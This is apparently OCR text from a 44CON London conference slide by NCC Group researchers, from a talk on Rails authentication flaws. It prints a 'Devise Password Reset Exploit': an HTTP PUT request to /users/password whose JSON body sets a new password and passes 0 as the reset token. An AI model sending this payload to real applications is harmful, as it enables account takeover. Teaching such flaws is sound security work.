 Devise Password Reset Exploit
nccgroup
freedom from doubt
How about this?
PUT /users/password HTTP/1.1
content-type: application/json
{"user":{
"password":"GAMEOVER",
"password_confirmation":"GAMEOVER",
“reset_password_token":0}
}
Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train
30
44CON
44CON
LONDON